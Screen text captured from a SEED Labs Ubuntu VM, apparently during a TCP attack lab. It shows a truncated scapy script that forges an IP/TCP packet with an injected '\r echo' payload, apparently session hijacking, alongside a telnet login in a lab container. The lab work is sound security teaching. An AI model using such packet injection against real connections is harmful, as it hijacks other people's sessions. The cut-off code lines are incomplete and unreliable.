 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
Activities
Terminal
Jul 8 18:45
seed
Trash
Labs_20.04
SEED
LABS
78%
0.1K/s
CPU 43°C
中
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
Open
Save
1 #!/usr/bin/env
2 from scapy.all
3
4 ip = IP(src='10
5 tcp = TCP(sport
6 data = '\r echo
7 pkt = ip/tcp/da
8 ls(pkt)
9 send(pkt,verbos
root@55b6102bd388:/# telnet 10.9.0.5 23
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
c4c769ce28dc login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Jul  8 21:04:02 UTC 2021 from user1-10.9.0.6.net-10.9.0.0 on pts
/2
seed@c4c769ce28dc:~$
8
Ln 5, Col 37
INS